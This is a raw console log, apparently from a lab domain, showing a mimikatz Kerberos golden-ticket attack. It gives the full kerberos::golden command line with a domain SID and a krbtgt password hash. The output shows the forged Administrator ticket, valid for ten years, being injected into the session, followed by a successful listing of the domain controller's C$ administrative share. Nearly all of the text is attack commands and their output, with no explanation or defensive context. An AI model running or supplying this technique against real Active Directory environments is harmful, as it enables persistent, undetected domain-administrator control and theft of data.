 .#####.   mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::golden /user:Administrator /domain:lmrsec.com
/sid:S-1-5-21-4175578073-168413485-1140492047 /krbtgt:4f1f3dc469ef39126486ed369c
3eb8dc /ptt
User      : Administrator
Domain    : lmrsec.com (LMRSEC)
SID       : S-1-5-21-4175578073-168413485-1140492047
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4f1f3dc469ef39126486ed369c3eb8dc - rc4_hmac_nt
Lifetime  : 2021/2/4 13:29:37 ; 2031/2/2 13:29:37 ; 2031/2/2 13:29:37
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ lmrsec.com' successfully submitted for curren
t session
mimikatz(commandline) # exit
Bye!
C:\Users\tony\Downloads\mimikatz_trunk\x64>dir \\AD\c$
 Volume in drive \\AD\c$ has no label.
 Volume Serial Number is A012-037C
 Directory of \\AD\c$
2016/07/16  21:23    <DIR>          PerfLogs
2020/12/08  17:34    <DIR>          Program Files
2020/12/04  14:59    <DIR>          Program Files (x86)
2020/12/08  17:43            28,114 pyHook-1.5.1-cp37-cp37m-win_amd64.whl
2020/08/31  16:49        27,864,320 python-3.8.5-amd64.exe
2020/12/11  17:41    <DIR>          Python27
2020/11/27  11:19    <DIR>          Users
2020/12/09  15:30    <DIR>          Windows
               2 File(s)     27,892,434 bytes
               6 Dir(s)  70,514,278,400 bytes free
C:\Users\tony\Downloads\mimikatz_trunk\x64>_